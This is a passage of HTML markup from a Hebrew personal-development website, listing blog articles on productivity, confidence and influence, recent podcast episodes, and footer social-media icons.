			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="189" src="https://galtzhayek.com/wp-content/uploads/2022/04/IMG_9572-300x189.jpeg" class="attachment-medium size-medium wp-image-5708" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/no-business/" >
				10 סיבות לא להקים עסק (קשיים של בעלי עסקים)			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5692 post type-post status-publish format-standard has-post-thumbnail hentry category-success category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-155 tag-211 tag-157 tag-248 tag-148 tag-268" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/morning-habits/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/03/coffee-1850612_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5693" alt="שגרת בוקר אפקטיבית" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/morning-habits/" >
				5 דברים שכדאי לעשות מוקדם בבוקר			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5665 post type-post status-publish format-standard has-post-thumbnail hentry category-relationships category-116 category-best tag-252 tag-238 tag-251 tag-139 tag-217 tag-155 tag-234 tag-211 tag-157 tag-268 tag-216" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/kidsnpassion/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/02/adult-1807500_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5667" alt="קריירה ומשפחה" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/kidsnpassion/" >
				הגשמה עצמית עם משפחה וילדים			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5626 post type-post status-publish format-standard has-post-thumbnail hentry category-confidence category-116 category-best tag-252 tag-238 tag-251 tag-139 tag-155 tag-211 tag-157 tag-248 tag-148 tag-268" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/personal-regret/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/02/self-care-6886598_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5627" alt="לדאוג לעצמי" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/personal-regret/" >
				4 דברים שאסור לעשות לעצמנו			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5617 post type-post status-publish format-standard has-post-thumbnail hentry category-relationships category-116 category-best tag-252 tag-238 tag-251 tag-253 tag-139 tag-217 tag-235 tag-211 tag-248 tag-148 tag-216 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/relatioship-regret/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/02/tears-4551435_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5620" alt="דברים שלא עושים" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/relatioship-regret/" >
				4 דברים שלא עושים עם אנשים			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5610 post type-post status-publish format-standard has-post-thumbnail hentry category-money category-116 category-best tag-252 tag-238 tag-251 tag-139 tag-155 tag-234 tag-211 tag-157 tag-148 tag-199 tag-216" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/money-regret/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/02/111-300x200.jpeg" class="attachment-medium size-medium wp-image-5611" alt="חרטה לגבי כסף" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/money-regret/" >
				4 דברים שלא כדאי לעשות עם כסף			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5595 post type-post status-publish format-standard has-post-thumbnail hentry category-success category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-155 tag-248 tag-148 tag-268 tag-199" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9e%d7%93%d7%99%d7%98%d7%a6%d7%99%d7%94-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/08/72961616_10158399536829367_8444406333913956352_n-300x200.jpeg" class="attachment-medium size-medium wp-image-5468" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9e%d7%93%d7%99%d7%98%d7%a6%d7%99%d7%94-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/" >
				איך לקדם את העסק בעזרת מיינדפולנס ומדיטציה			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5586 post type-post status-publish format-standard has-post-thumbnail hentry category-confidence category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-253 tag-139 tag-217 tag-155 tag-157 tag-248 tag-199 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f-%d7%97%d7%91%d7%a8%d7%aa%d7%99/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/11/0-300x200.jpeg" class="attachment-medium size-medium wp-image-5587" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f-%d7%97%d7%91%d7%a8%d7%aa%d7%99/" >
				9 מיומנויות חברתיות להעלאת הביטחון העצמי			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5572 post type-post status-publish format-standard has-post-thumbnail hentry category-productivity category-116 category-best tag-nlp tag-252 tag-253 tag-139 tag-245 tag-211 tag-157 tag-248 tag-148 tag-268" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a1%d7%93%d7%a8-%d7%99%d7%95%d7%9d-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/11/strategise-gfb3fb6540_1920-300x200.jpg" class="attachment-medium size-medium wp-image-5573" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a1%d7%93%d7%a8-%d7%99%d7%95%d7%9d-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99/" >
				איך ליצור תכנון יומי ושבועי אפקטיבי			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5564 post type-post status-publish format-standard has-post-thumbnail hentry category-productivity category-116 category-best tag-nlp tag-238 tag-251 tag-253 tag-139 tag-155 tag-234 tag-157 tag-248 tag-268 tag-199" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a1%d7%95%d7%93%d7%95%d7%aa-%d7%94%d7%a4%d7%a8%d7%95%d7%93%d7%95%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%95%d7%aa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/10/laptop-336378_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5565" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a1%d7%95%d7%93%d7%95%d7%aa-%d7%94%d7%a4%d7%a8%d7%95%d7%93%d7%95%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%95%d7%aa/" >
				סודות הפרודוקטיביות: איך לעשות פחות ולהשיג יותר			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5556 post type-post status-publish format-standard has-post-thumbnail hentry category-116 category-best category-influence" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%94%d7%a9%d7%a4%d7%a2%d7%94-3-%d7%a9%d7%9c%d7%91%d7%99%d7%9d/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/10/steps-388914_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5557" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%94%d7%a9%d7%a4%d7%a2%d7%94-3-%d7%a9%d7%9c%d7%91%d7%99%d7%9d/" >
				איך להשפיע על אנשים ב-3 שלבים			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5539 post type-post status-publish format-standard has-post-thumbnail hentry category-116 category-best category-influence tag-nlp tag-252 tag-238 tag-251 tag-253 tag-139 tag-248 tag-199 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%90%d7%99%d7%9a-%d7%9c%d7%91%d7%a1%d7%a1-%d7%a1%d7%9e%d7%9b%d7%95%d7%aa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/10/types-of-authority-sept012020-min-300x200.jpg" class="attachment-medium size-medium wp-image-5540" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%90%d7%99%d7%9a-%d7%9c%d7%91%d7%a1%d7%a1-%d7%a1%d7%9e%d7%9b%d7%95%d7%aa/" >
				איך לבסס סמכות ולגרום לאנשים לסמוך עליך			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5528 post type-post status-publish format-standard has-post-thumbnail hentry category-confidence category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-253 tag-139 tag-157 tag-248 tag-148 tag-199" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a4%d7%97%d7%93-%d7%9e%d7%93%d7%97%d7%99%d7%99%d7%94/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/09/woman-with-hand-up-300x200.jpg" class="attachment-medium size-medium wp-image-5531" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a4%d7%97%d7%93-%d7%9e%d7%93%d7%97%d7%99%d7%99%d7%94/" >
				איך להתגבר על הפחד מדחייה			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5507 post type-post status-publish format-standard has-post-thumbnail hentry category-productivity category-116 category-best tag-nlp tag-238 tag-251 tag-139 tag-155 tag-157 tag-248 tag-148 tag-268 tag-199 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%96%d7%9e%d7%9f-2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="203" src="https://galtzhayek.com/wp-content/uploads/2021/08/istockphoto-1098407382-612x612-1-300x203.jpeg" class="attachment-medium size-medium wp-image-5508" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%96%d7%9e%d7%9f-2/" >
				איך לנהל זמן ביעילות, 5 חוקים לניהול זמן			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5481 post type-post status-publish format-standard has-post-thumbnail hentry category-confidence category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-253 tag-139 tag-250 tag-148 tag-199 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%92%d7%99%d7%a9%d7%94-%d7%97%d7%99%d7%95%d7%91%d7%99%d7%aa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://galtzhayek.com/wp-content/uploads/2021/08/2373644_4_googlediscover_2.58652694-300x169.jpg" class="attachment-medium size-medium wp-image-5483" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%92%d7%99%d7%a9%d7%94-%d7%97%d7%99%d7%95%d7%91%d7%99%d7%aa/" >
				איך להפוך לאנשים חיוביים ומושכים יותר			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5441 post type-post status-publish format-standard has-post-thumbnail hentry category-116 category-best category-influence tag-nlp tag-139 tag-211 tag-157 tag-248 tag-148 tag-199 tag-216 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%95%d7%aa-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%aa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/08/FB_IMG_1517640822811-300x200.jpeg" class="attachment-medium size-medium wp-image-5442" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%95%d7%aa-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%aa/" >
				4 גישות למנהיגות אפקטיבית			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5428 post type-post status-publish format-standard has-post-thumbnail hentry category-productivity category-116 category-best tag-nlp tag-252 tag-251 tag-139 tag-155 tag-211 tag-157 tag-248 tag-148 tag-268" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%99%d7%a6%d7%95%d7%a8-%d7%a9%d7%92%d7%a8%d7%aa-%d7%91%d7%95%d7%a7%d7%a8/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/07/coffee-2306471_1280-300x200.jpeg" class="attachment-medium size-medium wp-image-5429" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%99%d7%a6%d7%95%d7%a8-%d7%a9%d7%92%d7%a8%d7%aa-%d7%91%d7%95%d7%a7%d7%a8/" >
				איך ליצור שגרת בוקר בשלושה שלבים פשוטים			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-0249339 elementor-widget elementor-widget-heading" data-id="0249339" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">הפרקים החדשים בפודקאסט</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-057665f elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="057665f" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-11257 post type-post status-publish format-standard has-post-thumbnail hentry category-284" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a4%d7%a8%d7%a7-112-%d7%90%d7%99%d7%9a-%d7%9c%d7%a2%d7%a9%d7%95%d7%aa-%d7%a9%d7%99%d7%a0%d7%95%d7%99-%d7%a7%d7%a8%d7%99%d7%99%d7%a8%d7%94-%d7%91%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f-%d7%95%d7%91/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://galtzhayek.com/wp-content/uploads/2024/09/1-300x169.jpg" class="attachment-medium size-medium wp-image-11258" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-11254 post type-post status-publish format-standard has-post-thumbnail hentry category-284" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/podcast-111/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://galtzhayek.com/wp-content/uploads/2024/09/2-300x169.jpg" class="attachment-medium size-medium wp-image-11255" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-11251 post type-post status-publish format-standard has-post-thumbnail hentry category-284" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/podcast-110/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://galtzhayek.com/wp-content/uploads/2024/09/3-300x169.jpg" class="attachment-medium size-medium wp-image-11252" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-11248 post type-post status-publish format-standard has-post-thumbnail hentry category-284" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/podcast-109/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://galtzhayek.com/wp-content/uploads/2024/09/5-1-300x169.jpg" class="attachment-medium size-medium wp-image-11249" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="7488" class="elementor elementor-7488 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6638345 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6638345" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3daed92" data-id="3daed92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5bfe89 elementor-widget elementor-widget-heading" data-id="c5bfe89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">תכנים שווים נוספים</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d3e9d5c elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-global elementor-global-7528 elementor-widget-social-icons" data-id="d3e9d5c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-74dc1b7" href="https://www.galtzhayek.com/s/wa.php" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-917bb34" href="https://www.youtube.com/channel/UCC2ftAGlEJdsZ_z5o0_eWhQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ef858f8" href="https://www.instagram.com/galtzhayek/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-d809f65" href="https://www.tiktok.com/@galtzhayek" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-repeater-item-a8a351f" href="https://open.spotify.com/show/2zw5m6zeGqa7Ggi3VfOEoG" target="_blank">
						<span class="elementor-screen-only">Spotify</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-spotify" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-podcast elementor-repeater-item-9b3a5b0" href="https://podcasts.apple.com/us/podcast/%D7%AA%D7%9B%D7%9C%D7%A1-%D7%94%D7%AA%D7%A4%D7%AA%D7%97%D7%95%D7%AA-%D7%90%D7%99%D7%A9%D7%99%D7%AA-%D7%91%D7%9C%D7%99-%D7%A7%D7%9C%D7%99%D7%A9%D7%90%D7%95%D7%AA/id1623047587" target="_blank">
						<span class="elementor-screen-only">Podcast</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-podcast" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M267.429 488.563C262.286 507.573 242.858 512 224 512c-18.857 0-38.286-4.427-43.428-23.437C172.927 460.134 160 388.898 160 355.75c0-35.156 31.142-43.75 64-43.75s64 8.594 64 43.75c0 32.949-12.871 104.179-20.571 132.813zM156.867 288.554c-18.693-18.308-29.958-44.173-28.784-72.599 2.054-49.724 42.395-89.956 92.124-91.881C274.862 121.958 320 165.807 320 220c0 26.827-11.064 51.116-28.866 68.552-2.675 2.62-2.401 6.986.628 9.187 9.312 6.765 16.46 15.343 21.234 25.363 1.741 3.654 6.497 4.66 9.449 1.891 28.826-27.043 46.553-65.783 45.511-108.565-1.855-76.206-63.595-138.208-139.793-140.369C146.869 73.753 80 139.215 80 220c0 41.361 17.532 78.7 45.55 104.989 2.953 2.771 7.711 1.77 9.453-1.887 4.774-10.021 11.923-18.598 21.235-25.363 3.029-2.2 3.304-6.566.629-9.185zM224 0C100.204 0 0 100.185 0 224c0 89.992 52.602 165.647 125.739 201.408 4.333 2.118 9.267-1.544 8.535-6.31-2.382-15.512-4.342-30.946-5.406-44.339-.146-1.836-1.149-3.486-2.678-4.512-47.4-31.806-78.564-86.016-78.187-147.347.592-96.237 79.29-174.648 175.529-174.899C320.793 47.747 400 126.797 400 224c0 61.932-32.158 116.49-80.65 147.867-.999 14.037-3.069 30.588-5.624 47.23-.732 4.767 4.203 8.429 8.535 6.31C395.227 389.727 448 314.187 448 224 448 100.205 347.815 0 224 0zm0 160c-35.346 0-64 28.654-64 64s28.654 64 64 64 64-28.654 64-64-28.654-64-64-64z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5925449 elementor-widget elementor-widget-heading" data-id="5925449" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">ליישם את מודל Talent בחיים ובעסק שלך</h3>				</div>
				</div>
